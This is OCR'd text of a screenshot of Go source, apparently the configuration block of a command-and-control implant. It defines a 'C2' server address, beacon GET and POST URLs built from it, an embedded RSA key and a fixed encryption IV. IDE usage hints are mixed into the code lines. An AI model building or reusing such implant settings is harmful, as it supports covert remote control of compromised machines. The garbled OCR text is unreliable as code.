 4 "github.com/imroc/req"
5 "time"
6 )
7
8 var (
9 RsaPublicKey = []byte(`-----BEGIN PUBLIC KEY----- 2 usages
10 MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCHval+JpykDvmuRZtwQU46tsEt+bKgQVlwD5gZ
11 Gq817EBniRnj7SbXOP0l9GgFMhoywY5Q+WQMkDAQdidwdS1bzFg0t4ais3+svj3PrmwwMA0sU830
12 KSaqu3wGg7YSpOA6Xvs+od7Ug0WfR79UKp5XAHnCOTIBXfjVFTh3cXuZbQIDAQAB
13 -----END PUBLIC KEY-----`)
14 RsaPrivateKey = []byte(`-----BEGIN PRIVATE KEY----- no usages
15 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
16 -----END PRIVATE KEY-----`)
17
18 C2 = "192.168.80.81:808" 2 usages
19 plainHTTP = "http://" no usages
20 sslHTTP = "https://" 2 usages
21 GetUrl = sslHTTP + C2 + Http_get_uri 2 usages
22 PostUrl = sslHTTP + C2 + Http_post_uri + "?" + Http_post_id_header + "=" 1 usage
23 VerifySSLCert = true 1 usage
24 TimeOut time.Duration = 10 //seconds 2 usages
25
26 IV = []byte("abcdefghijklmnop") 2 usages